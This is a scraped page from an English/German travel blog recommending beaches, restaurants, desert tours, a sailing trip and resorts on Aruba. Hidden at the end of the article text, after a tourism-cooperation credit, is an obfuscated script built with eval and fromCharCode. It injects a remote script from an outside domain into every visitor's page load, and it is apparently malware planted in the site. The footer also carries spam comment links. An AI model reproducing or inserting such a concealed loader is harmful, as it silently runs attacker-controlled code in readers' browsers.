<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6851" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7043-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="6">
<li>
<h2><strong>Feel the Caribbean Feeling</strong><strong style="font-size: 15px;"> </strong></h2>
</li>
</ol>
<p>The <a href="https://www.arubaoceanvillas.com/" target="_blank" rel="noopener noreferrer"><strong>Aruba Ocean Villas</strong></a> are probably not the cheapest accommodation in Aruba but they are unique, small and just beautiful. Here you can switch off the stress and simply enjoy. It does not matter if it&#8217;s one night or an entire week. You live in an idyllic villa on the sea and hear from time to time only the waves beat. My absolute highlight: the beach bar.</p>
<p>If you are based in Germany, you can fly with KLM from almost any airport just to Aruba. The tickets cost between 600 €.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6848" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-1024x683.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="440" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-640x427.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-373x248.jpg 373w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7149-1-600x400.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6846" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-1024x683.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="440" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-640x427.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-373x248.jpg 373w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-600x400.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6843" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-808x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="836" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-808x1024.jpg 808w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-237x300.jpg 237w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-768x974.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-640x811.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-1000x1268.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7730-600x761.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<p><strong> DEU</strong></p>
<p>Eine Insel, auf der alle glücklich sind? Ja, die gibt es und zwar ist sie bekannt als: <strong>One Happy Island Aruba</strong> in der Karibik! Ich verrate euch, was ihr auf der wohl begehrtesten Insel Aruba unternehmen könnt! Lasst euch von mir ins karibische Paradies entführen!</p>
<ol>
<li>
<h2><strong>Beach time</strong></h2>
</li>
</ol>
<p>Der längste und bekannteste Strand auf Aruba ist der <strong>Eagle Beach</strong>. Der 25km lange Strand ist laut GEO auch als drittschönster Strand der Welt bekannt und auf jeden Fall einen Abstecher wert! Ohne touristische Einrichtungen ist der wunderschöne <strong>Manchebo Beach</strong> und daher auch mein Lieblingsstrand auf Aruba! Wer sich an den beiden Stränden satt gesehen hat, was ich zwar kaum glaube, kann auch mal einen Abstecher zum <strong>Mangel Halto</strong> Strand machen! Achtung auch hier findet ihr keinen Shop für Getränke oder Snacks. Dafür aber einen gigantischen Sonnenuntergang, den ihr in aller Ruhe umgeben von einem faszinierenden Mangrovengürtel genießen könnt!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6811" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0450-1-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="2">
<li>
<h2><strong>It is all about Food</strong></h2>
<h3><strong>Breakfast</strong></h3>
</li>
</ol>
<ul>
<li><strong> Craft </strong>Café ist ein absolutes Instagram Café! Stylische Location und moderne Gerichte! Oh und fast hätte ich vergessen zu erwähnen, dass es auch sehr lecker ist! 😉</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6854 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-812x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="832" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-812x1024.jpg 812w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-238x300.jpg 238w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-768x969.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-640x807.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-1000x1261.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1333-600x757.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li><strong> Garden Fresh Café </strong>liegt direkt am Palm Beach. Der gesunde Hotspot versorgt euch mit hochwertigen und frischen Smoothies Bowl bzw. alles was man für einen frischen und gesunden Start in den Tag braucht!</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6866 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2533-768x1024.jpg" alt="" width="660" height="880" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2533-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2533-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2533-640x853.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2533-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2533-600x800.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li><strong> Eduardo’s Beach Shack </strong>erkennt man schon von weitem anhand der Schlange vor der kleinen Juice Bar! Die Location ist sehr touristisch, was man auf den Bildern kaum erkennen kann, aber ein Besuch lohnt sich! Die Bowls sind nicht nur optisch ein Traum!</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6864 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2703-768x1024.jpg" alt="" width="660" height="880" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2703-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2703-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2703-640x853.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2703-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2703-600x800.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li>
<h3><strong style="font-size: 15px;">Lunch/Dinner</strong></h3>
</li>
<li><strong>Bugaloe Bar and Grill </strong>empfängt euch von 7:30 Uhr bis 0:00 Uhr! Hier könnt ihr einen schnellen Snack oder aber auch Cocktail in einer einzigartigen Kulisse genießen! Nachmittags war die Live Musik mein absoluter Favorit!</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6853 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1586-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li><strong>The West Deck</strong> versorgt euch mit unvergesslichem Fast Food direkt am Meer und nicht weit vom Flughafen entfernt!</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6865" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2547-768x1024.jpg" alt="" width="660" height="880" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2547-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2547-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2547-640x853.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2547-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2547-600x800.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li><strong>Barefoot Restaurant</strong> ist mein Lieblingsrestaurant! Wahrscheinlich weil wir hier direkt am Strand gesessen haben und einen unwahrscheinlichen Sonnenuntergang bei tollen Speisen bewundern konnten!</li>
</ul>
<ol start="3">
<li>
<h2><strong>Meet me in the desert</strong></h2>
</li>
</ol>
<p>Ihr dachtet, dass Aruba eine kleine einsame Insel mit viele Stränden und wenig Land ist? Da habt ihr euch aber getäuscht! Die Happy Island bietet richtige Actionabenteuer im <strong>Nationalpark Arikok</strong>! Unser Touranbieter ist mit uns in einem Jeep durch die Kakteenlandschaft gerast! Das kann ich euch leider nicht empfehlen, da es sehr wackelig und touristisch ist! Allerdings habe ich tolle Ausflüge in die Wüste auf einem Quad gesehen! Es sah für mich nach einem richtigen Abenteuer aus! Wenn ihr euch einen Jeep mietet, könnt ihr die Wüste auch alleine erkunden und solltet unbedingt bis ca. 12 Uhr vormittags bei der <strong>Quadirikiri Cave</strong> gewesen sein! Warum? Durch das Loch in der Höhlendecke habt ihr ein tolles Lichtspiel am Vormittag! Ein unvergesVergesst nur Google Maps für die Orientierung nicht!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6852" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1440-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="4">
<li>
<h2><strong>Sail away</strong></h2>
</li>
</ol>
<p>Direkt am Bugaloe Bar and Grill verlassen die Katermarane, Segelschiffe und Motorbote die Insel für zum Beispiel eine „Sunset Cruise“ oder aber auch einen lebendigen Nachmittag! Wir hatten uns für den lebendigen Nachmittag entschieden und wurden absolut nicht enttäuscht! 3-4 Stunden tolle Musik, eine herrliche Aussicht, zwei lange Schnorchelpausen und Aruba Ariba en masse! Spaßfaktor hoch 10! Bei Tripadvisor findet ihr unzählige Touranbieter oder aber entscheidet euch einfach vor Ort!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6870" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0508-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="5">
<li>
<h2><strong>Embrace your inner Flamingo</strong></h2>
</li>
</ol>
<p>Pinker als auf der privaten Insel von dem <strong>Renaissance Aruba Resort und Casino</strong> kann es kaum werden! Die kleine Insel ist in zwei Bereiche aufgeteilt und ihr werdet ganz schnell sehen, wo sich die Flamingos aufhalten, denn jeder Besucher möchte natürlich ein Bild mit ihnen! Kinder dürfen nur morgens für ca. 2 Stunden auf die Insel! Der Tagespass liegt bei ungefähr 110€ inkl. dem Shuttle vom Hotel zur Insel. Wahrscheinlich lohnt es sich eher eine Nacht im Hotel zu übernachten, falls ihr ein gutes Angebot bekommt.</p>
<p>Jetzt kommen wir aber zur Frage aller Fragen 🙂 : Lohnt es sich auf die Insel zu fahren? Für diejenigen, die scharf auf die Flamingos sind, sollten auf jeden Fall einen Tag auf der Insel verbringen! Der weiße und saubere Strand und die einsamen Hängematten sind meiner Meinung nach auch ohne die Flamingos ein Highlight! Achtet euch aber vor dem ruppigen Service im Restaurant auf der Insel!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6850" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A6929-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="6">
<li>
<h2><strong>Feel the Caribbean feeling</strong></h2>
</li>
</ol>
<p>Die <a href="https://www.arubaoceanvillas.com/" target="_blank" rel="noopener noreferrer"><strong>Aruba Ocean Villas</strong></a> sind wahrscheinlich nicht die preiswerteste Unterkunft auf Aruba aber dafür einzigartig, klein und einfach nur wunderschön! Hier könnt ihr richtig abschalten und genießen! Egal ob für eine Nacht oder auch eine ganze Woche! Ihr wohnt in einer idyllischen Villa auf dem Meer und hört ab und zu nur die Wellen schlagen! Mein absoluties Highlight: die Strandbar!</p>
<p>Wenn ihr in Deutschland ansässig seid, könnt ihr mit KLM von fast jedem Flughafen aus einfach nach Aruba fliegen. Die Flugtickets kosten zwischen 600 € und 850 €. Ihr werdet immer zuerst nach Amsterdam fliegen und dann auf die HAPPY ISLAND!</p>
<p>Damit es für euch auch eine HAPPY EXPERIENCE wird, schaut euch meinen Artikel an mit den wichtigsten Punkten, die ihr vor der Abreise wissen solltet!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6846" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-1024x683.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="440" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-640x427.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-373x248.jpg 373w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7224-1-600x400.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6847" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7397-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6844" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A7506-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<p>In Kooperation mit Auba Tourismus<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
			</div><!-- end .entry-content -->

	<footer class="entry-footer cf">
		<div class="entry-cats">
			<span>Filed under </span><a href="https://fastenurseatbelts.com/category/travel/south-america/aruba/" rel="category tag">Aruba</a>		</div><!-- end .entry-cats -->
					<div class="entry-tags"><span>Tagged </span><a href="https://fastenurseatbelts.com/tag/aruba/" rel="tag">Aruba</a>, <a href="https://fastenurseatbelts.com/tag/caribbean/" rel="tag">Caribbean</a>, <a href="https://fastenurseatbelts.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://fastenurseatbelts.com/tag/island/" rel="tag">Island</a>, <a href="https://fastenurseatbelts.com/tag/karibik/" rel="tag">Karibik</a>, <a href="https://fastenurseatbelts.com/tag/maldives/" rel="tag">Maldives</a>, <a href="https://fastenurseatbelts.com/tag/south-america/" rel="tag">South America</a>, <a href="https://fastenurseatbelts.com/tag/summer/" rel="tag">Summer</a>, <a href="https://fastenurseatbelts.com/tag/sun/" rel="tag">Sun</a>, <a href="https://fastenurseatbelts.com/tag/things-to-do/" rel="tag">Things To Do</a>, <a href="https://fastenurseatbelts.com/tag/travel-guide/" rel="tag">travel guide</a>, <a href="https://fastenurseatbelts.com/tag/vacation/" rel="tag">vacation</a></div>
					</footer><!-- end .entry-footer -->
</article><!-- end .post-6837 -->
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-best-things-to-do-in-aruba/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fastenurseatbelts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://fastenurseatbelts.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Show more posts" title="Show more posts" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

				<div class="nav-wrap cf">
		<nav id="nav-single">
			<div class="nav-previous"><a href="https://fastenurseatbelts.com/10-things-you-need-to-know-before-traveling-to-aruba/" rel="prev"><span class="meta-nav">Previous Post</span>10 Things You Need to Know before Traveling to Aruba</a></div>
			<div class="nav-next"><a href="https://fastenurseatbelts.com/how-to-spend-4-days-in-jordan-things-to-do-in-jordan/" rel="next"><span class="meta-nav">Next Post</span>How to Spend 4 Days in Jordan | Things to Do in Jordan</a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->
	
		</div><!-- end #primary -->
		<div id="blog-sidebar" class="default-sidebar sidebar-small widget-area" role="complementary">
	<aside id="polylang-2" class="widget widget_polylang"><h3 class="widget-title">Language</h3><label class="screen-reader-text" for="lang_choice_polylang-2">Language</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/" lang="en-GB" selected='selected' data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;English&quot;,&quot;slug&quot;:&quot;en&quot;,&quot;dir&quot;:0}">English</option>
	<option value="https://fastenurseatbelts.com/de/heim/" lang="de-DE" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;German&quot;,&quot;slug&quot;:&quot;de&quot;,&quot;dir&quot;:0}">German</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div><!-- end #blog-sidebar -->	</div><!-- end .blog-wrap -->

<footer id="colophon" class="site-footer cf">
	
	<div class="footer-wrap">
		

<div id="footerwidgets-wrap" class="cf">
	
			<div id="footer-two" class="sidebar-footer widget-area" role="complementary">
			<aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://read" class="url" rel="ugc external nofollow">more</a></span> on <a href="https://fastenurseatbelts.com/holidays-on-the-moselle-the-perfect-weekend/#comment-175888">Holidays on the Moselle &#8211; The Perfect Weekend</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.codecademy.com/magicminy29" class="url" rel="ugc external nofollow">www.codecademy.com</a></span> on <a href="https://fastenurseatbelts.com/wochenendtrip-wurzburg/#comment-106318">Wochenendtrip Würzburg – 3 Tage in Würzburg</a></li><li class="recentcomments"><span class="comment-author-link">fastenurseatbelts</span> on <a href="https://fastenurseatbelts.com/bellagio-italy/#comment-103413">Living like George Clooney at Lake Como</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.seksikiz.net/" class="url" rel="ugc external nofollow">amerikan kart</a></span> on <a href="https://fastenurseatbelts.com/bellagio-italy/#comment-103407">Living like George Clooney at Lake Como</a></li><li class="recentcomments"><span class="comment-author-link">Michael</span> on <a href="https://fastenurseatbelts.com/have-you-visited-mallorcas-most-beautiful-place/#comment-103373">Have you Visited Mallorca&#8217;s Most Beautiful Place?</a></li></ul></aside>		</div><!-- end #footer-two -->
	
			<div id="footer-three" class="sidebar-footer widget-area" role="complementary">
			<aside id="nav_menu-8" class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-9029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9029"><a href="https://fastenurseatbelts.com/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-9030" class="fa-lock menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://fastenurseatbelts.com/travel/africa/">Africa</a></li>
	<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://fastenurseatbelts.com/travel/asia/">Asia</a></li>
	<li id="menu-item-9039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9039"><a href="https://fastenurseatbelts.com/travel/europe/">Europe</a></li>
	<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059"><a href="https://fastenurseatbelts.com/travel/north-america/">North America</a></li>
